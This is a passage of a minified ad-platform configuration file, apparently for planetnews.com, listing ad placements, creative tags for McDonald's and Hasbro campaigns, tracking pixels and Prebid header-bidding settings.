320x50!!!!","description":"","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":12941,"version":1,"lastUpdated":1663701581533}],"vp":{"lra":true,"lbv":600,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":false},"rtnv":true,"miv":4},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -12px auto","c":"#000000","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"sbp":{"cp":{"oh":0,"mxw":"","mxwt":"px","pd":"","on":"","afh":"","afha":0},"ip":{"ctn":""}}},"41942":{"pli":41942,"s":"m","t":"multiInsert","aa":false,"st":{"s":[300,300],"fmw":"","fMinH":"","scale":true,"scaleSelector":"","scaleMaxWidth":500,"zi":5,"a":false,"ora":true,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"628646d42442d1b7f43b1491","type":"direct","direct":{"l":"https://powerad.ai/creative/2108","ct":"https://ad.doubleclick.net/ddm/trackclk/N5079.4385432NEXTMILLENNIUM.IO/B27822483.336406608;dc_trk_aid=528470330;dc_trk_cid=172035834;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=","impTracking":true},"live":[],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"customHTML":"%3Cscript%20src%3D%22https%3A%2F%2Fcdn.doubleverify.com%2Fdvtp_src.js%23ctx%3D18888808%26cmp%3D27822483%26sid%3D7743867%26plc%3D336406608%26adsrv%3D1%26btreg%3D%26btadsrv%3D%26crt%3D%26tagtype%3D%26dvtagver%3D6.1.src%22%20type%3D%22text%2Fjavascript%22%3E%3C%2Fscript%3E","name":"Mcdonalds Los Angeles","description":"","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":13127,"version":1,"lastUpdated":1653057349790}],"vp":{"lra":false,"lbv":600,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":false},"rtnv":true,"miv":4},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":30000,"ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":".pa-folding-clone","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -12px auto","c":"#000000","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"mp":{"cp":{"s":".pa-folding-clone","im":"beforeBegin","fn":1,"ce":1,"mc":0,"p":"relative","il":true,"ils":"","st":{"d":"block","mw":{"a":100,"t":"%"},"w":{"a":100,"t":"%"},"m":"15px auto","im":"","f":"","p":"","b":"","br":{"a":"","t":"px"}},"fold":true,"foldParams":{"fSegHeight":50,"openFoldTop":25,"openFoldBottom":55,"closeFoldBottom":225,"scale":true,"scaleSelector":"","scaleMaxWidth":500},"sb":false,"sbp":{"aos":500,"h":250,"soa":"stick","sft":false,"osb":0},"fe":false,"tbl":false,"stk":false,"stkp":{"nb":false,"d":4,"ot":0,"on":"","m":"","b":"rgba(255, 255, 255, 0.8)","zi":"","w":false},"expandable":false,"expandableLimit":1},"ip":{"m":"10px auto","multi":""}}},"45618":{"pli":45618,"s":"m","t":"stickyBottom","aa":false,"st":{"s":[1,1],"fmw":"","fMinH":"","scale":false,"scaleToParent":false,"scaleSelector":"","scaleMaxWidth":null,"zi":99999999,"a":false,"ora":false,"cb":false,"cbp":{},"ovf":"unset","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"6357fb699e7ca50bcd97532a","type":"live","direct":[],"live":[{"status":"running","type":"live","partner":"other","name":"Hasbro","headTag":"<script>\nconst findSBPlis=s=>s?Object.values(s.pls).filter(s=>\"stickyBottom\"==s.t&&[728,320].includes(s.st.s[0])&&[90,50].includes(s.st.s[1])).map(s=>s.pli):[],resetPls=(s,l)=>{l.forEach(l=>{setTimeout(s.resetPl,10,l)})};try{top.window&&top.document&&top.paGlobal&&resetPls(top.paGlobal,findSBPlis(top.paGlobal))}catch(s){}\n</script>","bodyTag":"<script src=\"https://ads.jetpackdigital.com/lineitems/59217/jpd.js\"></script>\n\n<img src=\"https://ad.doubleclick.net/ddm/trackclk/N1300423.284566THETRADEDESK/B28872338.350826045;dc_trk_aid=542183509;dc_trk_cid=181138628;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=\" style=\"display:none;\"/>\n","timeout":null,"adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false}],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"customHTML":"","name":"Habro Live Creative - Peak/Tackpus/PlayDoh_HSPD2041000H","description":"For the Hasbro tag: \r\nChange second url / third url with the new JP url's \r\nMake sure only to change inside the \" (double quotes)\r\nIf you need more/less URL's just remove the whole thing, but keep in mind you need a , at the end of each one EXCEPT the last one\r\n\r\n\r\nRemoved: <scr-ipt src=\"https://ads.jetpackdigital.com/lineitems/58785/jpd.js\"></scr-\r\nipt>","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":14458,"version":1,"lastUpdated":1668022715632,"author":"jacob"}],"vp":{"lra":true,"lbv":250,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":true,"miv":3},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":false,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -18px auto","c":"#b7b7b7","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"sbp":{"cp":{"oh":0,"mxw":"","mxwt":"px","pd":"","on":"","afh":"","afha":0},"ip":{"ctn":""}}},"47874":{"pli":47874,"s":"m","t":"stickyBottom","aa":false,"st":{"s":[1,1],"fmw":"","fMinH":"","scale":false,"scaleToParent":false,"scaleSelector":"","scaleMaxWidth":null,"zi":99999999,"a":false,"ora":false,"cb":false,"cbp":{},"ovf":"unset","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"63655773a63c9d082b7d74c3","type":"live","direct":[],"live":[{"status":"running","type":"live","partner":"other","name":"Hasbro","headTag":"<script>\nconst findSBPlis=s=>s?Object.values(s.pls).filter(s=>\"stickyBottom\"==s.t&&[728,320].includes(s.st.s[0])&&[90,50].includes(s.st.s[1])).map(s=>s.pli):[],resetPls=(s,l)=>{l.forEach(l=>{setTimeout(s.resetPl,10,l)})};try{top.window&&top.document&&top.paGlobal&&resetPls(top.paGlobal,findSBPlis(top.paGlobal))}catch(s){}\n</script>","bodyTag":"<script src=\"https://ads.jetpackdigital.com/lineitems/59218/jpd.js\"></script>\n\n<img src=\"https://ad.doubleclick.net/ddm/trackclk/N1300423.284566THETRADEDESK/B28872338.350826045;dc_trk_aid=542183509;dc_trk_cid=181138628;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=\" style=\"display:none;\"/>\n","timeout":null,"adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false}],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"customHTML":"","name":"Habro Live Creative - Peak/Tackpus/sound_PlayDoh_HSPD2115000H","description":"For the Hasbro tag: \r\nChange second url / third url with the new JP url's \r\nMake sure only to change inside the \" (double quotes)\r\nIf you need more/less URL's just remove the whole thing, but keep in mind you need a , at the end of each one EXCEPT the last one\r\n\r\n\r\nRemoved: <scr-ipt src=\"https://ads.jetpackdigital.com/lineitems/58785/jpd.js\"></scr-\r\nipt>","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":14536,"version":1,"lastUpdated":1668022068390,"author":"jacob"}],"vp":{"lra":true,"lbv":250,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":true,"miv":3},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":false,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -18px auto","c":"#b7b7b7","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"sbp":{"cp":{"oh":0,"mxw":"","mxwt":"px","pd":"","on":"","afh":"","afha":0},"ip":{"ctn":""}}},"50124":{"pli":50124,"s":"m","t":"stickyBottom","aa":false,"st":{"s":[1,1],"fmw":"","fMinH":"","scale":false,"scaleToParent":false,"scaleSelector":"","scaleMaxWidth":null,"zi":99999999,"a":false,"ora":false,"cb":false,"cbp":{},"ovf":"unset","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"6365581ad03cce07f5efae2e","type":"live","direct":[],"live":[{"status":"running","type":"live","partner":"other","name":"Hasbro","headTag":"<script>\nconst findSBPlis=s=>s?Object.values(s.pls).filter(s=>\"stickyBottom\"==s.t&&[728,320].includes(s.st.s[0])&&[90,50].includes(s.st.s[1])).map(s=>s.pli):[],resetPls=(s,l)=>{l.forEach(l=>{setTimeout(s.resetPl,10,l)})};try{top.window&&top.document&&top.paGlobal&&resetPls(top.paGlobal,findSBPlis(top.paGlobal))}catch(s){}\n</script>","bodyTag":"<script src=\"https://ads.jetpackdigital.com/lineitems/58785/jpd.js\"></script>\n\n\n<img src=\"https://ad.doubleclick.net/ddm/trackclk/N1300423.284566THETRADEDESK/B28872338.350826045;dc_trk_aid=542183509;dc_trk_cid=181138628;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=\" style=\"display:none;\"/>\n","timeout":null,"adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false}],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"customHTML":"","name":"Habro Live Creative - Peak/Tackpus/sound_PlayDoh_HSPD2115000H - COPY","description":"For the Hasbro tag: \r\nChange second url / third url with the new JP url's \r\nMake sure only to change inside the \" (double quotes)\r\nIf you need more/less URL's just remove the whole thing, but keep in mind you need a , at the end of each one EXCEPT the last one\r\n\r\n\r\nRemoved: <scr-ipt src=\"https://ads.jetpackdigital.com/lineitems/58785/jpd.js\"></scr-\r\nipt>","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":14537,"version":1,"lastUpdated":1668022083036,"author":"jacob"}],"vp":{"lra":true,"lbv":250,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":true,"miv":3},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":false,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -18px auto","c":"#b7b7b7","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"sbp":{"cp":{"oh":0,"mxw":"","mxwt":"px","pd":"","on":"","afh":"","afha":0},"ip":{"ctn":""}}},"54027":{"pli":54027,"s":"r","t":"adhesion","aa":false,"st":{"s":[120,600],"fmw":"","fMinH":"","scale":false,"scaleToParent":false,"scaleSelector":"body","scaleMaxWidth":null,"zi":1,"a":false,"ora":false,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"646e27352830e40db7c60fd3","type":"live","direct":[],"live":[{"status":"running","type":"live","partner":"hb","linkNumber":2677,"hbSizes":[[300,250]],"hbTagName":"planetnews_adhesionskin_HB","pauseAfterAuction":false,"adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false,"comscore":false}],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"customHTML":"","name":"planetnews_adhesionskin_HB","description":"","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":15791,"version":1,"lastUpdated":1684940597479}],"vp":{"lra":false,"lbv":"","s":{"s":80,"h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":90,"h":50},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":false,"miv":4},"to":{"r":30000,"mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":true,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -18px auto","c":"#b7b7b7","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"ap":{"cp":{"nfpb":"","cs":"","cw":1070,"head":"#td-outer-wrap > div.tdc-header-wrap","oh":10,"foot":"#td-outer-wrap > div.td-footer-wrapper.td-footer-container.td-container-wrap.td-footer-template-3","of":10,"s":"right","lp":{"oep":20,"oec":20},"rp":{"oep":20,"oec":20},"sa":{"ns":false,"px":"","t":""},"cts":{"s":"","m":false,"sq":false,"saw":"","sacw":"","mgin":""},"mvtc":{"on":false,"ios":["",""],"os":{"a":0,"t":"px"},"ob":{"a":0,"t":"px"}}},"ip":{"pt":"center","pa":0,"is":"center"}}}},"device":"desktop","server":"prod","pubI":578,"pubName":"planetnews.com","pbjsPath":"/pbjs/unknown/prebid.js?hash=unknown","cmp":"https://pixel.zprk.io/v5/pixeljs/Hc6PdfQeAi.js?dne=1","cmpDelay":20,"customJS":"(() => {\r\n  const int = setInterval(() => {\r\n    if (document.querySelector('[id^=\"vi-smartbanner ]')) {\r\n      document.querySelectorAll('#vi-smartbanner').forEach(x => x.click());\r\n      document.querySelectorAll('[id^=\"vi-smartbanner\"]').forEach(x => x.dispatchEvent(new CustomEvent('touchstart')));\r\n      clearInterval(int);\r\n    }\r\n  }, 100);\r\nsetTimeout(() => clearInterval(int), 4000);\r\n})();\r\n","gatID":"G-0YK7X3YDFB","atvc":true,"captify":true,"audigent":true,"keyValues":{},"pbjsWrapperVersion":"3.0","hbData":{"data":[{"version":"3.0","pbjsPath":"/pbjs/9.30.0/127164086c18c540c2eb7fb5194f7ff20ccda5f6","data":{"version":"3.0","adUnits":[{"code":"1-[[UNIQ_ID]]-/90814396,22488419775/planetnews_728x90_stickybottom_HB","mediaTypes":{"banner":{"sizes":[[728,90]]}},"bids":[{"bidder":"appnexus","publishersSupply":false,"params":{"placementId":19501958,"placement_id":19501958},"pageCap":{"skip":0,"repeat":0,"cap":1,"capPerFill":false}},{"bidder":"gumgum","publishersSupply":false,"params":{"zone":"brok25pq"},"pageCap":{"skip":0,"repeat":0,"cap":0,"capPerFill":false}},{"bidder":"sovrn","publishersSupply":false,"params":{"tagid":"993005"},"pageCap":{"skip":0,"repeat":0,"cap":0,"capPerFill":false}},{"bidder":"nextMillennium","publishersSupply":false,"params":{"placement_id":"34423"},"pageCap":{"skip":0,"repeat":0,"cap":0,"capPerFill":false}}],"ortb2Imp":{"ext":{"data":{"adserver":{"adslot":"/90814396,22488419775/planetnews_728x90_stickybottom_HB"}}}}}],"userIdModules":[{"name":"33acrossId","enabled":true,"params":{"pid":"0010b00002e4MRRAA2"},"storage":{"name":"33acrossId","type":"html5","expires":90,"refreshInSeconds":28800}}],"unitIndex":2479,"auctionId":"[[AUCTION_ID]]","codeAdUnit":"/90814396,22488419775/planetnews_728x90_stickybottom_HB","customTargetings":[],"keyValueTargetings":[["Demand_Rs","Index"],["Prebid_Line_Item","Prebid_Line_Item"],["Demand_Rs","PubMatic"],["Ad_Quality","planetnews.com"]],"bidderOptions":{},"biddingRule":{},"debug":false,"defaultFloorRhythmone":0.2,"divId":"0-/90814396,22488419775/planetnews_728x90_stickybottom_HB","gumgumRemovalTime":25000,"isBidderSublime":false,"lexiconIdModule":true,"intentIqModule":false,"isLiveRamp":false,"isPbjsBidCache":false,"liverampPartnerId":1292,"paOptions":"[[PA_OPTIONS]]","prebidBidTimeout":1500,"schain":{"asi":"nextmillennium.io","sellerId":"15148"},"schains":[{"asi":"gannett.com","sellerId":"23033711203","bidders":["usatoday"]}],"size1x1":{},"sizesAdUnit":[[728,90]],"unitSizes":[],"isAppMobile":false,"skipDFP":true,"type":1,"unit":{"name":"planetnews_728x90_stickybottom_HB","domain":"planetnews.com"},"userSyncDelay":5000,"usPrivacyTimeout":100,"gdprTimeout":100,"isGdrpIp":false,"nmAd":{"id":"42823434","img":"banner_728x90.png","size":[728,90]},"nearEnabled":true,"biddingRuleTestStatus":"","pbsBidders":[]},"head":"<script type=\"text/javascript\" src=\"https://hb.brainlyads.com/hb-ad-unit-script.js\" async></script><script>window.hbAUS=window.hbAUS||{cmd: []};window.googletag=window.googletag||{cmd:[]};window.placementId=window.hbAUS.placementId='[[PLACEMENT_ID]]';window.skipDFP=true;window.hbAUS.cmd.push(()=>{hbAUS.setConfig({\"debug\":false})});if(getFW()){getFW().wPbjs.cmd.push(()=>{getFW().wPbjs.init(window,window.hbAUS.placementId)})};function getFW(){return window.parent.pa_pbjs_fw||window.parent.parent.pa_pbjs_fw};function postMess(name,data,options){window.hbAUS.cmd.push(()=>{window.hbAUS.postMessage(name,data,options)});};</script>","body":"<div id='0-/90814396,22488419775/planetnews_728x90_stickybottom_HB'></div>","unitId":2479,"type":1,"code":"planetnews_728x90_stickybottom_HB","skipDFP":true},{"version":"3.0","pbjsPath":"/pbjs/9.30.0/127164086c18c540c2eb7fb5194f7ff20ccda5f6","data":{"version":"3.0","adUnits":[{"code":"1-[[UNIQ_ID]]-/90814396,22488419775/planetnews_adhesionskin_HB","mediaTypes":{"banner":{"sizes":[[300,600]]}},"bids":[{"bidder":"appnexus","publishersSupply":false,"params":{"placementId":19752105,"placement_id":19752105},"pageCap":{"skip":0,"repeat":0,"cap":1,"capPerFill":false}},{"bidder":"colossusssp","publishersSupply":false,"params":{"placement_id":238399},"pageCap":{"skip":0,"repeat":0,"cap":0,"capPerFill":false}},{"bidder":"emx_digital","publishersSupply":false,"params":{"tagid":"160832","bidfloor":"0.2"},"pageCap":{"skip":0,"repeat":0,"cap":0,"capPerFill":false}},{"bidder":"sovrn","publishersSupply":false,"params":{"tagid":"993002"},"pageCap":{"skip":0,"repeat":0,"cap":0,"capPerFill":false}}],"ortb2Imp":{"ext":{"data":{"adserver":{"adslot":"/90814396,22488419775/planetnews_adhesionskin_HB"}}}}}],"userIdModules":[{"name":"33acrossId","enabled":true,"params":{"pid":"0010b00002e4MRRAA2"},"storage":{"name":"33acrossId","type":"html5","expires":90,"refreshInSeconds":28800}}],"unitIndex":2677,"auctionId":"[[AUCTION_ID]]","codeAdUnit":"/90814396,22488419775/planetnews_adhesionskin_HB","customTargetings":[],"keyValueTargetings":[["Demand_Rs","Index"],["Prebid_Line_Item","Prebid_Line_Item"],["Demand_Rs","PubMatic"],["Ad_Quality","planetnews.com"]],"bidderOptions":{},"biddingRule":{},"debug":false,"defaultFloorRhythmone":0.2,"divId":"0-/90814396,22488419775/planetnews_adhesionskin_HB","gumgumRemovalTime":25000,"isBidderSublime":false,"lexiconIdModule":true,"intentIqModule":false,"isLiveRamp":false,"isPbjsBidCache":false,"liverampPartnerId":1292,"paOptions":"[[PA_OPTIONS]]","prebidBidTimeout":1500,"schain":{"asi":"nextmillennium.io","sellerId":"15148"},"schains":[{"asi":"gannett.com","sellerId":"23033711203","bidders":["usatoday"]}],"size1x1":{},"sizesAdUnit":[[300,600]],"unitSizes":[],"isAppMobile":false,"skipDFP":true,"type":1,"unit":{"name":"planetnews_adhesionskin_HB","domain":"planetnews.com"},"userSyncDelay":5000,"usPrivacyTimeout":100,"gdprTimeout":100,"isGdrpIp":false,"nmAd":{"id":"74753a4f","img":"banner_300x600.png","size":[300,600]},"nearEnabled":true,"biddingRuleTestStatus":"","pbsBidders":[]},"head":"<script type=\"text/javascript\" src=\"https://hb.brainlyads.com/hb-ad-unit-script.js\" async></script><script>window.hbAUS=window.hbAUS||{cmd: []};window.googletag=window.googletag||{cmd:[]};window.placementId=window.hbAUS.placementId='[[PLACEMENT_ID]]';window.skipDFP=true;window.hbAUS.cmd.push(()=>{hbAUS.setConfig({\"debug\":false})});if(getFW()){getFW().wPbjs.cmd.push(()=>{getFW().wPbjs.init(window,window.hbAUS.placementId)})};function getFW(){return window.parent.pa_pbjs_fw||window.parent.parent.pa_pbjs_fw};function postMess(name,data,options){window.hbAUS.cmd.push(()=>{window.hbAUS.postMessage(name,data,options)});};</script>","body":"<div id='0-/90814396,22488419775/planetnews_adhesionskin_HB'></div>","unitId":2677,"type":1,"code":"planetnews_adhesionskin_HB","skipDFP":true},{"version":"3.0","pbjsPath":"/pbjs/9.30.0/127164086c18c540c2eb7fb5194f7ff20ccda5f6","data":{"version":"3.0","adUnits":[{"code":"1-[[UNIQ_ID]]-/90814396,22488419775/PlanetNews_intext_HB","mediaTypes":{"banner":{"sizes":[[300,250]]}},"bids":[{"bidder":"appnexus","publishersSupply":false,"params":{"placementId":20546196,"placement_id":20546196},"pageCap":{"skip":0,"repeat":0,"cap":1,"capPerFill":false}},{"bidder":"sovrn","publishersSupply":false,"params":{"tagid":"993000"},"pageCap":{"skip":0,"repeat":0,"cap":0,"capPerFill":false}},{"bidder":"nextMillennium","publishersSupply":false,"params":{"placement_id":"34425"},"pageCap":{"skip":0,"repeat":0,"cap":0,"capPerFill":false}}],"ortb2Imp":{"ext":{"data":{"adserver":{"adslot":"/90814396,22488419775/PlanetNews_intext_HB"}}}}}],"userIdModules":[{"name":"33acrossId","enabled":true,"params":{"pid":"0010b00002e4MRRAA2"},"storage":{"name":"33acrossId","type":"html5","expires":90,"refreshInSeconds":28800}}],"unitIndex":3202,"auctionId":"[[AUCTION_ID]]","codeAdUnit":"/90814396,22488419775/PlanetNews_intext_HB","customTargetings":[],"keyValueTargetings":[["Demand_Rs","Index"],["Prebid_Line_Item","Prebid_Line_Item"],["Demand_Rs","PubMatic"],["Ad_Quality","planetnews.com"]],"bidderOptions":{},"biddingRule":{},"debug":false,"defaultFloorRhythmone":0.2,"divId":"0-/90814396,22488419775/PlanetNews_intext_HB","gumgumRemovalTime":25000,"isBidderSublime":false,"lexiconIdModule":true,"intentIqModule":false,"isLiveRamp":false,"isPbjsBidCache":false,"liverampPartnerId":1292,"paOptions":"[[PA_OPTIONS]]","prebidBidTimeout":1500,"schain":{"asi":"nextmillennium.io","sellerId":"15148"},"schains":[{"asi":"gannett.com","sellerId":"23033711203","bidders":["usatoday"]}],"size1x1":{},"sizesAdUnit":[[300,250]],"unitSizes":[],"isAppMobile":false,"skipDFP":true,"type":1,"unit":{"name":"PlanetNews_intext_HB","domain":"planetnews.com"},"userSyncDelay":5000,"usPrivacyTimeout":100,"gdprTimeout":100,"isGdrpIp":false,"nmAd":{"id":"c4281c5c","img":"banner_300x250.png","size":[300,250]},"nearEnabled":true,"biddingRuleTestStatus":"","pbsBidders":[],"ABtest":{"unit":{"id":311,"weight":0.5,"data":{"version":"3.0","adUnits":[{"code":"1-[[UNIQ_ID]]-/90814396,22488419775/PlanetNews_intext_HB","mediaTypes":{"banner":{"sizes":[[300,250]]}},"bids":[{"bidder":"appnexus","params":{"placementId":20546196,"placement_id":20546196},"publishersSupply":false,"pageCap":{"cap":1,"skip":0,"repeat":0,"capPerFill":false}},{"bidder":"sovrn","params":{"tagid":"993000"},"publishersSupply":false,"pageCap":{"cap":0,"skip":0,"repeat":0,"capPerFill":false}},{"bidder":"nextMillennium","params":{"placement_id":"34425"},"publishersSupply":false,"pageCap":{"cap":0,"skip":0,"repeat":0,"capPerFill":false}}],"ortb2Imp":{"ext":{"data":{"adserver":{"adslot":"/90814396,22488419775/PlanetNews_intext_HB"}}}}}],"userIdModules":[{"name":"33acrossId","enabled":true,"params":{"pid":"0010b00002e4MRRAA2"},"storage":{"name":"33acrossId","type":"html5","expires":90,"refreshInSeconds":28800}}],"unitIndex":3202,"auctionId":"[[AUCTION_ID]]","codeAdUnit":"/90814396,22488419775/PlanetNews_intext_HB","customTargetings":[],"keyValueTargetings":[["Demand_Rs","Index"],["Prebid_Line_Item","Prebid_Line_Item"],["Demand_Rs","PubMatic"],["Ad_Quality","planetnews.com"]],"bidderOptions":{},"biddingRule":{},"debug":false,"defaultFloorRhythmone":0.2,"divId":"0-/90814396,22488419775/PlanetNews_intext_HB","gumgumRemovalTime":25000,"isBidderSublime":false,"lexiconIdModule":true,"intentIqModule":false,"isLiveRamp":false,"isPbjsBidCache":false,"liverampPartnerId":1292,"paOptions":"[[PA_OPTIONS]]","prebidBidTimeout":1500,"schain":{"asi":"nextmillennium.io","sellerId":"15148"},"schains":[{"asi":"gannett.com","sellerId":"23033711203","bidders":["usatoday"]}],"size1x1":{},"sizesAdUnit":[[300,250]],"unitSizes":[],"isAppMobile":false,"skipDFP":true,"type":1,"unit":{"name":"PlanetNews_intext_HB","domain":"planetnews.com"},"userSyncDelay":5000,"usPrivacyTimeout":100,"gdprTimeout":100,"isGdrpIp":false,"nmAd":{"id":"d082a378","img":"banner_300x250.png","size":[300,250]},"nearEnabled":true,"biddingRuleTestStatus":"","pbsBidders":[]}}}},"head":"<script type=\"text/javascript\" src=\"https://hb.brainlyads.com/hb-ad-unit-script.js\" async></script><script>window.hbAUS=window.hbAUS||{cmd: []};window.googletag=window.googletag||{cmd:[]};window.placementId=window.hbAUS.placementId='[[PLACEMENT_ID]]';window.skipDFP=true;window.hbAUS.cmd.push(()=>{hbAUS.setConfig({\"debug\":false})});if(getFW()){getFW().wPbjs.cmd.push(()=>{getFW().wPbjs.init(window,window.hbAUS.placementId)})};function getFW(){return window.parent.pa_pbjs_fw||window.parent.parent.pa_pbjs_fw};function postMess(name,data,options){window.hbAUS.cmd.push(()=>{window.hbAUS.postMessage(name,data,options)});};</script>","body":"<div 